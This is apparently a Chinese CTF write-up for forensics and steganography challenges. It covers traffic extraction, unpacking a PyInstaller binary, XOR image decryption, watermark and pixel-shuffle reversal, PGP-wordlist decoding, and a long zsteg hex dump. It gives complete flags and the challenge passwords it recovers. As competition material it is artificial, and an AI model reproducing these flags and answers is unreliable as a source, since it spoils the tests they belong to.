misc
Just_F0r3n51Cs
flag被分为4份藏在了这台计算机中,从哪入手呢?先从beginning开始吧
直接搜索beginning

导出来

tcp流3有一张图片
提取出来

尾部有一串base64
b3Vyc2VjcmV0IGlzIEQwZzN4R0M=

oursecret is D0g3xGC

提取出文件来
文件内容
ECB's key is
N11c3TrYY6666111
记得给我秋秋空间点赞

找到了QQ号:293519770

5e19e708fa1a2c98d19b1a92ebe9c790d85d76d96a6f32ec81c59417595b73ad

flag1:
D0g3xGC{Y0u_
搜索flag,搜到了flag4

提取出来
放进云沙盒

样本使用了PyInstaller打包器
用pyinstxtractor解包就行
python pyinstxtractor-ng.py enc_png.exe

出来个pyc文件

https://www.toolnb.com/tools/pyc.html
python反编译一下

# uncompyle6 version 3.9.1
# Python bytecode version base 3.8.0 (3413)
# Decompiled from: Python 3.9.6 (default, Jun 27 2024, 17:58:20)
# [GCC 4.8.5 20150623 (Red Hat 4.8.5-44)]
# Embedded file name: enc_png.py
def xor_encrypt(data, key):
encrypted_data = bytearray()
for i in range(len(data)):
encrypted_data.append(data[i] ^ key[i % len(key)])
else:
return encrypted_data
def read_file(file_path):
with open(file_path, "rb") as file:
data = file.read()
return data
def write_file(file_path, data):
with open(file_path, "wb") as file:
file.write(data)
def encrypt_file(input_file_path, output_file_path, key):
data = read_file(input_file_path)
encrypted_data = xor_encrypt(data, key)
write_file(output_file_path, encrypted_data)
if __name__ == "__main__":
key = b'GCcup_wAngwaNg!!'
input_file = "flag4.png"
encrypted_file = "flag4_encrypted.bin"
encrypt_file(input_file, encrypted_file, key)
# okay decompiling /tmp/toolnb/f06dc0ed345bfd8de2bf550e183d7ce9/main.pyc
写一个解密脚本
exp:
def xor_decrypt(encrypted_data, key):
decrypted_data = bytearray()
for i in range(len(encrypted_data)):
decrypted_data.append(encrypted_data[i] ^ key[i % len(key)])
return decrypted_data
def read_file(file_path):
with open(file_path, 'rb') as file:
data = file.read()
return data
def write_file(file_path, data):
with open(file_path, 'wb') as file:
file.write(data)
def decrypt_file(input_file_path, output_file_path, key):
encrypted_data = read_file(input_file_path)
decrypted_data = xor_decrypt(encrypted_data, key)
write_file(output_file_path, decrypted_data)
if __name__ == '__main__':
key = b'GCcup_wAngwaNg!!'
encrypted_file = 'flag4_encrypted.bin'
decrypted_file = 'flag4_decrypted.png'
decrypt_file(encrypted_file, decrypted_file, key)

flag4:
F0R3N51c5_Ch4Ll3N93}

导出来

1、计算机用户D0g3xGC登录时的密码(答案格式:a123456+)


qwe123!@#
2、账号[email protected]登录otterctf网站时的密码(答案格式:PA55word)

Y0u_f1Nd^_^m3_233
最终压缩包密码格式:qwe123!@#Y0u_f1Nd^^m3_233

这张图片和压缩包中的图片是一样的
找到项目
https://github.com/Konano/CatWatermark

python decode.py Original.png CatWatermark_666.png extracted_watermark.png 6 6 6


flag3:
F1N4L_s3CR3t_0F_Th15_

这个地方发现一个压缩包,伪装的。。。。。。
导出来

1、计算机注册时设置的用户名(答案格式:Bo6)

D0g3xGC
2、计算机当前操作系统的产品名称,若有空格则用下划线代替(答案格式:Windows_Server_2016)

Windows_7_Ultimate
3、计算机当前安装的 Mozilla Firefox 浏览器的版本号,保留一位小数(答案格式:91.0)

115.0
最终压缩包密码:
D0g3xGC_Windows_7_Ultimate_115.0

flag2:
h4V3_f0und_7H3_
最终flag:
D0g3xGC{Y0u_h4V3_f0und_7H3_F1N4L_s3CR3t_0F_Th15_F0R3N51c5_Ch4Ll3N93}
Tr4ffIc_w1th_Ste90
视频文件

提取出来

得到压缩包密码:
!t15tH3^pAs5W#RD*f0RFL@9
encode.py
import numpy as np
import cv2
import sys
import random
def encode(input_image, output_image, seed):
np.random.seed(seed)
to_hide = cv2.imread(input_image)
if to_hide is None:
print(f"Error: Unable to load image {input_image}")
exit(1)
to_hide_array = np.asarray(to_hide)
row_indices = list(range(to_hide_array.shape[0]))
col_indices = list(range(to_hide_array.shape[1]))
np.random.shuffle(row_indices)
np.random.shuffle(col_indices)
to_hide_array = to_hide_array[row_indices, :]
to_hide_array = to_hide_array[:, col_indices]
gray = cv2.cvtColor(to_hide_array, cv2.COLOR_BGR2GRAY)
cv2.imwrite(output_image, gray)
print(f"Encoded image saved as {output_image}")
def main():
if len(sys.argv) != 4:
print('error! Please provide input image path, output image path, and seed as command-line arguments.')
exit(1)
input_image = sys.argv[1]
output_image = sys.argv[2]
seed = int(sys.argv[3])
encode(input_image, output_image, seed)
if __name__ == '__main__':
main()
#just 50 - 70
随机数50-70之间
ai写个解密脚本
import numpy as np
import cv2
import os
def decode_with_seed(input_image, output_image_prefix, seed):
np.random.seed(seed)
encoded = cv2.imread(input_image, cv2.IMREAD_GRAYSCALE)
if encoded is None:
print(f"Error: Unable to load image {input_image}")
return False
encoded_shape = encoded.shape
row_indices = list(range(encoded_shape[0]))
col_indices = list(range(encoded_shape[1]))
np.random.shuffle(row_indices)
np.random.shuffle(col_indices)
row_reverse_map = [0] * len(row_indices)
col_reverse_map = [0] * len(col_indices)
for i, index in enumerate(row_indices):
row_reverse_map[index] = i
for i, index in enumerate(col_indices):
col_reverse_map[index] = i
restored_array = encoded[row_reverse_map, :]
restored_array = restored_array[:, col_reverse_map]
restored_color = cv2.cvtColor(restored_array, cv2.COLOR_GRAY2BGR)
output_image = f"{output_image_prefix}_seed{seed}.png"
cv2.imwrite(output_image, restored_color)
print(f"Attempted decode with seed {seed}, saved as {output_image}")
return True
def brute_force_decode(input_image, output_image_prefix, seed_range=(50, 70)):
for seed in range(seed_range[0], seed_range[1]+1):
success = decode_with_seed(input_image, output_image_prefix, seed)
if not success:
print(f"Failed to decode with seed {seed}")
if __name__ == '__main__':
input_image = 'encoded.png'
output_image_prefix = 'decoded_attempt'
brute_force_decode(input_image, output_image_prefix)

随机数为63时得到 Data Matrix条码
https://products.aspose.app/barcode/zh-hans/recognize/datamatrix#
在线解码网站
I randomly found a word list to encrypt the flag. I only remember that Wikipedia said this word list is similar to the NATO phonetic alphabet.
翻译:
我随机找到了一个单词列表来加密国旗。我只记得维基百科说这个单词表类似于北约拼音字母表。
crumpled chairlift freedom chisel island dashboard crucial kickoff crucial chairlift drifter classroom highchair cranky clamshell edict drainage fallout clamshell chatter chairlift goldfish chopper eyetooth endow chairlift edict eyetooth deadbolt fallout egghead chisel eyetooth cranky crucial deadbolt chatter chisel egghead chisel crumpled eyetooth clamshell deadbolt chatter chopper eyetooth classroom chairlift fallout drainage klaxon


在线网站解密:https://goto.pachanka.org/crypto/pgp-wordlist/
D0g3xGC{C0N9rA7ULa710n5_Y0U_HaV3_ACH13V3D_7H15_90aL}
也可以用上面的表
44 30 67 33 78 47 43 7B 43 30 4E 39 72 41 37 55 4C 61 37 31 30 6E 35 5F 59 30 55 5F 48 61 56 33 5F 41 43 48 31 33 56 33 44 5F 37 48 31 35 5F 39 30 61 4C 7D
得到16进制

D0g3xGC{C0N9rA7ULa710n5_Y0U_HaV3_ACH13V3D_7H15_90aL}
eZ_Steg0
zsteg 01.png

但没有完全显示出来

zsteg -E "b1,r,lsb,xy" 01.png > 1.txt
280624EA44E4549400000000CB2707F71961C44F70FF1B382100000000000000003B01C109000000000000005089084E0800000000000000C24C704200000000000000106602930200000000000000B013109C00000000000000009588E0840000000000000020CC042704000000000000006126302900000000000000003B01C109000000000000005089084E0800000000000000C24C704200000000000000106602930200000000000000B013109C00000000000000009588E0840000000000000020CC042704000000000000006126302900000000000000003B01C109000000000000005089084E0800000000000000C24C70420000000000000010668520840000000000000000D11FB50F061C1B3E2900000000000000003B01C109000000000000005089084E0800000000000000C24C704200000000000000106602930200000000000000B013109C00000000000000009588B0B370D946F13CB22D2F04CE0000000000003B01718E006A52EBDBA95E71B709B3000000000000C24CD04700C4408C47CC25779DF31D4EE40C0000000000B01310EF0891F2A54ECFE4C5CFDD082F74060000000000508908330B958017AE6F148DB4527DBD898E000000000000C066BC64CC653C4C0042210F08482300000020F37C8BF00A3B6148DF001066E2E833377B81E91F383D134B5E141BE57396ADC5CB807CE56C7B97157F2023B9FB346CCD69CC4F7B68D70429C0AD4EA0CF7F0522002061ABB7E1BB53E8BB241775AB5D9157235D47482E9B8964BFF6C9BC3944DBDF1F0C5B261580D99B12C9662EC87F11F04748621CA3B93112624DB837B57898C6BEDA01F4BD1BD2F6CD35844C024543B45A2C3CA1A9BE0457BE77AA137E056022ABE6BA91BB209287AD19BDA08B5DEB50CA05BF6ACEFE56CB348CBFA8FEDFEF889583C60DBF165ECA0C46772FA3AF976867335029BE3BECF8425CC648CEFFB3335CE163A29FDD0A58492B6088B573376716E98CCB7FE0E574AC115AC36F5A5A000E77A5626710A7A41FDDF55783FF9BAFACD7618B8AB03E9AEFCBAE88B3CD24C6A68C7E4EEBAEF15A1C8DCB70F9D1CB38612210066112C608EC55AC514C501F0EB7E3EF9F886C894E4C66B4B66CDA23D417808FD619C7163FE0C3427EEA61B101A2E36FDCC6373AD0F442CABD5E6CBA616B7D579950E3DDC80D1818FC2A62714B363EB5D9914917A6A62F2C18010BBD105E9AF88083B1A26E372467700EC285DC1C315D3EA6255F88F7E92AF8A909BF2F73846921FB1DED32C6018979EEB61F4BAC15BC1243DE85AC529BCE7DFCD163B1F0FB2E4C3CF39BF134AA9D05427A2A55E094738DD1EC6A040546D871B105265CCE8F1B615CAE5530ECC21AE68C7EEAB09C3BF4619E5C08A778886F4BC2864AACCC298F2E102653FABA4B17A32B57123FB4145E1BC4011D808FC92ED0EAE8ABB5F5383A9C9203D22F9EA2B8B170C57557D950E3DDB80B39A4A6637E34DA064B1001B875886C99696AC19206A9A89B647B63159D690CC8BD8FEACFFAF7BF7CF7A47EAB7FEEC67953601E9DEF9A7EDCB4FD0DBF16411DFDC56ACB8E5F3DDD8FF71750BBA18CB300533FFACBBFBD813C32EC2858767B66B39AC2ADCD129BD48862FDAA8E3E0D099B690DBDACC476EB6844134867541A2742B4BFA9F423F907B8885A49A1D2CAE1A790366E112A4CB6F9319DF63C8F176C0A399B1EE81E8FB43A691DB2918D5C0FE87B6FDB9F0F59045624BB818B2701CB2425FF73FFCAE2879EE0DC8AF66342B6ADF8E99AFB4FA5BEFDA0B73FB6DB2F99C2ACE72E5CB5B6F88076E8BD677BCA5534530BE6F2E8D74F926FCE55448EF1849BE3D5C77466AC3B5D94690CF7D8F4EBED0C573703A1AE3B6A143353F88054030A493B9BCEB1BA99EC650565FEA8FD3860D0F831F6B1354A731AE26BB576D823F441730C2C54DD9D69E61B0A808C77BFAB3CFED21F761D610B4DDB9F7C7305BF184B517021C675389632FE66CC2B1DB38C3E2CB4F5BBBBCC652412BD255209B510A5F309EBAEE6F3533F075E8BBC6B24016A3BC230A671FAB018954373CBCF559B139A8B29C316EA9B4530F65D6785E5780CD37D34669B252A1E434DF20FA8D8B84EC5F853CC8E1DF6343127B8E5A967A6CA731BFAC22757F27916C798E895A3BE90E9FA46C1A86C34F7A88324E11F57F387AEE2E482B843CC5F650271122C9FD68F96211FD5788879FDFD25B0918B874BE82D2201DA50B18857019B2D3BBA30D46E4CB035298817AC7911AA7CBC149082B23A507F33353FF0B66BD85C3BE88CA41139D9F91BA7F283EB4BB2B29A75BC26E9979817A2E662A42A4D4C7BDA2DB1F7E65C35E5CAB033CCEA11F8FFEF955DBA8A4DC1C4BAB009187191993BE88CB5F68EDB2A4DF995F5C28666AC7B6AABBBC09E31940BC224C6241E804A1D61B214805189A862D63EA6C48B6EC4119B8A022702515E70C115B2F7B17A0685E70C55DE016EA9727231FDC0D70CBCC52AF708A95ECBB111B3E054C0BC090F584632D1C8EAFC05FF63206EEB96BBB1EDAABFAE225F4EADE350567D3C170F454378045DCE9E265C76501CA65CE17BAEAB80E7B7B8C8536084F12D8E69C2DD61ABF97D4EA5EF7C8E1BB034F17782854C891D6B4492A38EF0049F325CC6879FE6E20D594B544C204CCEF3AD26BEFCFBE7E6F1C67249A9BC722DB37EC1BEC8C755D38F646388D4B5453E3EC1A76B2862323D16E5C966D4DBA8766355E9CDB44D6C8310A0A64B13B1F1B9A30E4452F5D2E45FAB85DAA2632F0F6B55541A69CDE34B0E8418F57B367AC5B670A55416B0117DD244ABA59BE88C24F934A76F975FAD7F84C33AD5DB19C727AC05E88CC54B3133F1F995BC138704B66C4D28539A3545BE078516A39C0F77B8CDBEDD7A7BFDC8312701AE3B729EA3ED8A8A2B2465DDCA8C49446A59C72A37DBBE7EB35B995E549D73287133DE672828045AAD0F9F1C80A1DBD15EDD55D947EFF118DD15E2BF46EFDE6D553D526084720178B7C16FCC366FF9244721F35548B8800314EA54ADD25F205DE90F56CF271160C4CE7D0F71938B8B3D8698E876F29A0DA77FE172F41BE285CE2FC614137C1ED45AE7959E59289C1701057E7766DE1FC7263B57579EC6B9954ABC900CA6046B931D98D0B9567451B1976DADC2AAB831D25BA47FB76D1E40EBDDB8AB4A38DA622246A3DC59369A4F490DA9C5ED1757335CA6C9AF6315A537B033B321A974C2B9906FB82E08722C31E5637A2EAB83B5D62B98C012B5FEDF7F5BECA2D84D43CEC5E6D2922749C3B6B02ACD9BF1D1A6967287BA6EF986C4E64D9F1B8176BC00EB46E5B1E463BD2EDF3DCFEF4E4CC4D73D99624CCDC08AA5FB55BD1616B61996A0499122650B19B742CCC3A1FDF113960E771D27E219195C8BB5E6A38C4554FD14B0194B048D2C4D0FB300792F44369B04354BF156A5FF7E9DA956061866AC5D13B4248D66B952B2FA462048D98B275B42846355F2B59B486A2DB4BFDDBD54551586FD1842737F9D6DFEACBFB659401ED7189EBC49A07224B2CCF1BAECE26386DAD28DE2DAB3A3EB1DE70CFFB9A3CECC0732533EA6E7699A4DBF210EB9C6AA329C2166BC89744BE36797988038F68206B466DC6DCAA4692451C73EDE90B8BD96C51AD85995F6139B541E0BFE7C01FDF37F62A2F09E44B236C7BB8D4DA1FB551DABBD11B3C24F7E9560571439410E6D7C74F588A24079216A13C68E16B67C2058882AE2B7F1721E0F244F32165888A100855F65479B2BB1E323150C951BE2CEE43DA92A826E9EAED576B2939726127B8872051DCBF8446AAAB860E99427E6BB920C29EBAD3EE0C9ABA7F46C04224752E23013E11CA6C12D6792367385A4FAB125357316A8469AFB1377D0C512EACFB2C6B4C39BD3FC38DB6223BEC1FCAD9CF5C3A77567A8A517AE3337B15257FEDC6C2A0FED5B1FC6887EDC5BB97311C0F842EBFC229FA3238A92E7BA2B288CBD3FD7DE053965E9E60CD7D3A869FFA2C63BA2AA55F07913B0BA9B954EBC29445E6E2E8F620ED14CD441C546428B592197720D2C7C4A405A5DAD700BA73859DB7406E6698A1BFC18766BA4BB1BB1E4A221A4301BB855CB1B01B5C329ABBD895EE312459952058A4DCC21F682272CE99844BF374ACF85535048718D7E6406E4483A17F6AE18A383C55A82603AA9AD3B514066CBD684DB8037F373EDECA2018EFC1BFC8756C9F23F054BE3D8BA6CE5904F739AC23A260E9F7D80313B50CA02B6AC93ED5F3FFF5A1B5E79A55F2B7AE55E7C67524C7049F7E26B8917BAD641ECA749DBAC4D5F48B91F7EEA7D16B905ACDF75F7ECAE23280182E61EF06580844FCA86B66494D386E24924AEA44F03BBD058276880C50849280FCCCFAA70EDEF8FDA31C6D690BD4BC62F5575CB4C6AFCC8A9C25780F09E3636B9D22386519EC6F8420A7C75AAFCCBCD8F5AD321884697525BE5266BA75231DEE5B3F954657A4C8A1B9B1D2382E4483ADF96A6E39E826D2A2C446F75B6130564B66C4D3D8D799116D2A4DAFD11D2F03AE6068D54E556967B8675C124D5532D89E4719E44FA89298A988D98FC11C46B17682F4952D8CACB45BD65FCCFAAF568542B6E421E563B3AA218B55FD5935CE6857E798053B40AA91C9011A75ACF4FCA32F734A8F28588EE84AB1AD568611A4901AB80B934990568BCEA406B9BC688DE8BBC1FFC03AA6D8DCA57BC933AE6742AC5B32C5CF7C91D4E79A23FC1531B556F88D532F0522BEC75A3F2657BA3439CB5EA26BF22BC492B3194D415DAA63B21DBCB678ECC8042E13D8D4E7A798D77436D1A6FF83AB648792CB573156E62340C2E1A1E991BBD356A4FFA992D72F3D63137B1E32B3622E36D632B1F35D6340CEA8A8C2FA4C6B3E39A1D693AE6DF75A4C7DAB1ED6EB6E8AB156901B28B1C8A60F2ABE4B3426CCE0ABC1F368D6EB015755CD5687125037B47FD778D777CC68A763966E9B28B970945FE01A495875ED8943C16F5EA0F5B75E3E88A1B3A199A95AB3F412BB622D72B410EAC67D007FAB6604D6949B90656CC7B1F07E6F2E89C24952BCAB7A53194473B21D391FAB135382ECEDBA76B9EE765D4539AD83ED7DD3E1A8ED7B104CE3EAA86C11F64642CE766CA259E729C402990AAEBB6A4CC5F985CAC5C03FC0D9C7337122545BD3516C496E9C5A4BAFD323A8208FA5D477980B61CFCE6410AD864DA546A91D4B14799C21A2FC629CC2BD119C15B854D0007B844E6CC45BBFF560F5FDF76682B80ACEB12B323A1DA187839650551EB5C1D8C21AD11EDEF8F617BCA8C76066D7127BFB89E17C329AD6BEABCD7BA7FBB9A23A42BE292F23A1F9D7351B2D86EBECC27FBC0986F4807B6384BACAEB430D72A8ACA32A1A64CBDE28B94558D6690602B65B9C2AECE5C47487DD89AC1E569C9CA65C08D1A6750783E37B24DC6A5F1D590B43B16743325A6D54248DEA3AE75EC90A07367A2557DB27A419A52D60AFC22646AE2AADC4C3A1DA279AEB3C8852AB794617F9B4D0A58463EE6FF1846B929C122FCD625EF303D3C85AD1B26712FBE0FF88B5E09DD3FBE973B71F57AC73901666505A42510F24DE652B19CA4CBD225E26E9A4E49B4672EFA3CA2D7FAC1F15E961DB0D458765351DB641D456101AE13153A76AE38600C5737A3BF61B6A3BB139602533EA68599622CBB9F5585FAC5F5F743C3255FB18AE6C74D1147F52263723F88A5F83A96785457857F71023486A67C6FBE4A09D1DFA00432F5234B0183588F627AABB9F5898A0FD5D40212634D661497FB284D3B178A4FA45ABF6F887C2E5EBB54DCFE77DA39F8A3F99025C7547C2DD4CA8E3C2CD2DF45CB0D42CD5624D557E2FF9DC580A1FC8C2E8FB04FCE2D1B7772D36E51294447B6A59BEE25C924DEE32BB147DC1BA2B74C9A4E695A23A4295AAABFE6820799B62323C3E11E244B7CD5105E1BC4AC0C1511439BBB139762D63EA62484558BB4A8A31E9AE47BE0A6A99199B16E780F7E61175330FC154FD6F359C89BBAA535E08E563483A3D6E5C8DC88B175ECE129C131219836CBB468A24CD46BA116BB6DF6AE1A8EAD7864D5F27D7BC634211DB0B7DDA6467185D17CCE9A2452E61F27FCB828E111767B0285AA798E785E111ABE2C98E47B6BBB4FF710DE23C942CAC545ECC8F2A80219F2894865CCF67877890431E9228278F7B2F5A5D2A68EE2533A17821B9CFE5F4D8559CDB5E03CB65912985AA784F9E67C708B8BC4E84725890728A2EAE45A11CF155219E80C8516AB0A900E187BD89A8416691EE2A277D73AD62605FE76EFB703C34C5A5E09D4F1644D9BF240C187D4FA41F0E5662AD5F717070F7582667DEC9A8CABBC0161B8B25F79E8B9E643CB3CC5B9A81AADABD3219AE7D84A50A833E802F570A7E57F23568391BE24BEA1502BB8D6DD3F09C2E118EE42F3923A9FC585BC285BE727E5B2B6DBA158DEE9484A6B4C8B5990C6F51BBD0A67832EAC885273E18B150937B08749FCDE97C93673F1C5962AACC17D51DA65696BACE6BC043BB647557761B579617572576DA75235DE8DEC88BFDE7EC4CA2E117914D7ECC8DCF9A9ADE355069B31B436C2121F8124FB2C5FCA5C14D1F6B135F43EC6213C45EEFF64A75C34DB34D7C719FAA17DFF3F9FDDE91AA9E3D8AB6263E1B3EA1854CA52BDB7884063DB79C32A9B08F41A9DD82F35F3894DA37DECE329E4DB56A5BC5CB4397145EF2291E1943486C8D6519B46FBE6D255E842509B8FB357D1E460E61D175793ED5FDFCDAD5F2C30DDE58E88059C7B6B4DC54F614FF764542E8CCE2F35212ED5D09BF4184A177CA53D4CC5A78EAD122EC8BB02A78ACC33639D58F673C11474C2BF302F75B7879014995421AEB75E012FB4866E35673496AA532F69417A29C53B38E2FA972B1A0DEBEDD8237997D63EB1C3AFEC358B8AA5C3CE8A6CF748C6325AAF2B05D5501A78CFF2ADCC45315D3EA696CF5779155291BED4794AA84264CB679408FE3C7ECD05EFE1E66B092C11A9E3D82A3B0F133BACBB89684C162DC84DA75A0C989D72399FC4F6694805FBB67E1332CE55D860BC5C94F5B1742A5551BCA752294D61CBAE865A25DF857CB0855B65538FB376718BE9BF1FE1912771718CA64DBCC874624C5931B666D96D0EFDF2347EC2EA596C092926C5C498E6726DE912BB018E78ABDDFF2B9EF2B1EF904BB8A1EE83A9276B378F3D7FE00F21A9DC1CA1179688E272EEA4468DADAE4A9CB20123BC022B7BA3D6E02BBFE762C13CB81FAC7711B0D8DC6299796745D44561FF587895A82C9687ADF9F521EE4E9C254F19B6AC7E745CB76302D1EF6ABE2766F83AC68C0B72E19523CD05623AA6C5FCEFFA4ECFF36AE764DD591690677DCCD190AE6349D62B1F35D66B00CBAB1CCE4961CBA1A75225DF0EEB754556503A556617B7D89E3E3FC095B26521D2C813C5073B635449AE71BCD9EEF182737460D438BD1127686CCEC98619CA98E6D36DE922BB5B015AF545C2599F573772E43D99E218E1D47A86604540BCCC6A7AEED90E52C2B6BB285FB9D82220D64662A4B134F40D9AE34D8DBF303E71557F6EDEFCB9344A89791DDF0B01ABAF23C6B5B5FD5164B3819055BB548CB00BB557890B6275D89A91E5EA90168A3D955BF4B832BAA93E8530C79D907797E6E24171A264265ED926F0D598E7995E50FE7495658AB5B66E4B58D1AA0E6BBC5CB473B1A5295EC0F842EAAAEA5A7DCE502FBB36827285DBBC6FE58B74EA3EE619A6F79819C4E4B57885745354123FD5BE98938BB459AD61CBEF1E743684D413FCDD41BAE5AC578AB97796369C68D5D5520A4807CE4FD6D4DBC41EADD156855D29D9288D66F9BB77D736E528E2BD9D717CCADD42AD90AAB383CECBA4B136174409B5826FA5AA1CCBDD9B3ED54C55D1F23A2149C8F41FD6B336CCCF2686211C76D6EBF2E8CCC531E61F5B223FFDA99653A1522CD4D7664C42BAD3B4A99EA4164FD647B1067F9F19A0EDA756EC24456345C9DD706AD7443FE2A861142B8C5214A1EBD64F571957E31EE90A75A68BD23CE229BE9B634A9BA42FBC53555DABDF03FEE9367CC9C62F7B4572A1F289DBDC7FC6AB4AAD946BA956D415307BB85CC8D2D415A4F2A3F26FB2EA7523A1C29493FF594D51044B631F7654E2636D6953BBDBC02F270DE4EB4A15B7BF1E85A4AC121EAFC0B1861275E6C670CB420C8C98C6B9C0272CCFF5D1F9C007E3FCE34BDFDCA1856D5F7533F70508BFA26C7F43791D8F7DF1125B89DCB26CECA31256662ED0662A8A9EB782EF9D98D681A56DD74C6417A5AC6D8AD2ECC8A2276AC66B92CC8B39256D05F5DD71CC1EA65D67919D8822B087AD19AD910EEEA15A7FBCB2F2A456C385643BD52612781D7BA70FB1E7F6DBC996E922E76228442C42C9FD6038BB927C6B90E9653C370B4AAD68D6C71DFEB0A839F89935C4BB6DBC6CB43901D65BA4B64E8CE2BA252EA663DEF2BDCE2BEC7CC72F6413267FB2FDA1AD31888D513066DA15307AC3E6AC393EB02E8272D647E572562EA22995D0618255DA600DA565D988979753D86614674F23FC76CD95528021AB23BD1272F1018EAD81C471DB8ECBC654E8D4461221DD61BA6580A52E1CC8F55BF8CA5E96BFAFA0B84D39509B6D1731FAB4B945517AF3D8174CB11568855C12C5F6737236D0079F93CE3ABF6613F81D8E8BB0814EAD8E7ACD457671CAA302EB61E290E3B03D8999BA99F89E91089F00D9138864CD8ADB856D66CC4C2ED6ED634AECC1E9298124ED97D7CF241A47D95A577C4699A1E3D8DA37CDA3CFF37864E143F9980CAF7145808A94ED0AEEAA179FA87EAA8DE66B76F535C09FC3D0FA99DBA067975253FA1F25E96CAB3CABEA500778648566189BF23D0E9D0139D1EB97319EB25FF95CEE19BEABA50C9BD415D77AC3E64D2BDA6B1F9D79320FD549CEFB8955BA4CD5B452FBFF586E48CE5D078BC3CB15223C35DA6CB7E32EE09A6D6E810269FAF7D46C77C7A75CCC2D458D58EC69A599CC810FBC6C6FFCED531DB058F8C1A0F35E3066A5F936BCC2A5CF59E5F5F36357AD60E64BC242DF4FFFCF95A6267A476C9B113714B55D69DB03CCD2BCFE63633AD0ACDF66551FE6CEBFDC28DC3BD7EE2E54F6A05FF35B2A074FE45A2251DADC4916A0476E7D81CF2C6921EC7973F2CFA17576958C8529F995E7DAB6D20FB5462069BE9D7E6D6C32D52E8F6D7E74F9DA64935BAC8865A98DA75667260A59F6A12DC034CDB0E6AED9C0E2B2F2825834D20F56891807E0879907CBB9432F0DAF635BFC0EAF90B2131B56CC226E9492F2872AA75A92F936E92E58D0152625575924A37DCCEB9D88D205429C37C5D7E75281B8A77D8F9A6B3A667392E3591CDA55B9E83304CD79DE178CDFB6E89F4DF44AFB5DECAE685CC27A56091D69AB2AA0072B25D307BB1C676A936774FFB0A6F7F0DFA892F992F7C2582900EB51BB6BE29C08C57D6DD480FE11864DDB49E753680AB5C18EAC16CFF5CBEDCEB976FF2FC2C61BBCE8366B7B4DAA6E063C5C141FCB02FAE866E1AABB1078D9148B6B17FBA86DAC645A97D99DA608609EEB7F3769A5195947A46CB256A9AA35BFE41235F09638061CFB2BD05C1F7EB06D1106E6FBFCEAD757F744BA0BEC349BB7D4586604FF71E8C2C6AF048DC081BD228FBF585EE2E295B8205287AD29BDCB2BC7731BFA65E19A95B78918517236D1EADC900505D7B1A57E0E96B851F41BF6BD0FFC800F874DE6C31F3D3FFC2E8E72522A9DCBD8A9BBCF4632533FFC6AD1D766DADFE2E301E5318EAB5D40D654D4D2633627392834B8E6A2764C9D0AD6B46F8361555140706A82D9AB373F718B141BB660CC5B3D31A8A4E8B49CFD0BD2349A2CEC68B8B6D5742B01185208F4A6D9E627C833124CDCEED6D4A7BE12F4579EC6B9611E40CBB486A8DA731F23A12BE3516E86F079EB9C4BB83EB2CEB2FBA3A8DF950A58DB6F57B8571FC4AC6F92DFCB11434D749D2C01921935807626E4C371A1BAB13565710F5BBE1387A4FAB12596392E113DB1B206C6A5ECE3CA0D59A03A8EBD99D51A93FF2E05C7F998572D9D31E9D77CFEB6EA28A4522BDAD0A2C2DEB631553F7E2A7F36E94971C1BF3BDEC745ED61BEDD99052A29C27E631A9E96F6B6AA3B17676B1725DFE2D05954C52C52B06BD3A6B9DE5431FAAB9C8D1B0D5947ABDDA2212B4B472F7E1EA644CBFAC3D4FE76D9E1760D54C2BB649109B8D7FAC6EB9A76F787B473AB57533CB8059A0B2DB688B548016006C54022D7D611A0A5FAB864BF06C1AD9F516CCEB9B8012BEB65427DE2B25F877E63B10BFA6DD27D5C301B7F746F8CA440DC6A6541CA423D15A4CC92061E23A3CC319A8D586ACAD56BC224E6894BFB583B66852E5587AD2928729BFAC7AF8BB798197E1568E3D82AF619575B2D5614369C448A24D324671397D778E7202E2A67944E2FB5A20C5D9B591E991456F523AF75316903FD7551B8F33838962CB7811CD58B5EE472B5F251E2C4553BB149481B4780A59D4BA481BB96427F812AA4FA9F27FFFABB923EE6F37A6052012E271DF3FB7EFC721EEFC375E5FF2F72537100B2558A2138DF20C26D9FD1A94B51DB3676F9D534A26CB3A3BB15F560C34AE0B6D4571B3F3C960BFAF2A75AECC23E34E3BC8F2B891127E58E577D5FE72181058D1BE55F61C30BBD59B9A23FFCDA4852E32DC0AE5AD9EFE29995AED27EB9A10B693C48C7FEEF85CF9D6D94F11FA44FFCE1E18D9BFEF7BCF1F99535F75CBE3F363D716BCAA25B2025CC950C79D89A80C01461E1D0BC8968A79D196E026BE3D80A67DE4673FBA70A501ECB1B613CD8447BA066A3EC6BC5F7CD5F56C2BA908536DB863622E378017775DB679D47188562AEC6269EB6F2911250C621CB72E12E52E13130BBB51CAB140DA1CFD6722D44804177CDF3C3B1190725BB33CC1F3298D2ABF799BDCBCB87CB88F419DDA3D252FF2E85E9AD6862699C0B7C07F9BDB1253BBA40EB3BC22F7F8A9CF237D857DF4472DE8D59ECFF61EACCFF72CE28C6B4B97986C231F3ACBF5AD9851E758F3B9626764E32323206A9C5DD8929BD6C4DB8E64719CE2E5D732DD776D1255B9BF8348EBDFFFB24D67B5CB1F4BC1F53F5270E12AED8CBBCF1D8191764EE25CABA55B59902AD6125C54C04593FF00A1BBAE8DD9FAE5106B999DBEF1A451FDA79C8C8286B18E902D1F89BBBDA24BF8B74D5DC69E1335DCE38892AA44DCAC70BCDB6C1D5A5855A4367CE91DB7D3CB04EF330FE580B00612671D826F4E68D4EF4BC7B99469EA48CE2F83A961E4451141F3E59747C9CB42188169D6EB001DD65D7BC26C79B2FAC6BA550CC11633154462223FA89D7F2B9B576B514C429FE151C80D2D92CA62B1F1909142C5AA8F0CE3652E1B230AB83A92FF5DB86B987D50ACC0ABB4A0D7E2BB3EB82F5792BFC76E992A45257DAC5065E438206D22AB040F232D21701F8FBE7340A2CD2D3B701BE2E7C0F288F360A00C24C10F2B125B4AB8298B2C76553C36F559DC2BE8C9582EDF164ED23BC4A1C5B106644CEF81BFCB7E6E2996A2D779DF31D1EC55B2B1217BE3F4E55B5AFE10F9BE6C25510078EA48C466CCA9C65EB166F602BBDE117E06F93EE60F6B9F8752BF0AA52026CDF95878E8C422EA58F1A7D4EC14854F4BF106E590A93EFF3E9FECD7B2DCEA90F9BC411BA1FED7AA8B8E93BFEE651AAE5D2DF9AB53483361EEC12364B6E80A595208F7160B0A3626C24EB08D921CD370A00C24C10F2B12544A466DD500E67966EDDCDDD54754872781D4BB4974DF5C7A95199961917C809C61DED7442B9B4F9AD7171BAB1BBB75DF22FC639365ECEB62F6E550A2822BB2C6CDA5A0B5A63BE6EF1C4CDF411B08848B89D72B59D68BC196FBB4AB7B14BF92CBFDDBD25E7F59A28361AFE67E3ABDFDD080FA91D1DCFE76512413FDDBF614D873E80F89087CF739907283F329A71E1CEF7E6B09AB58F138EE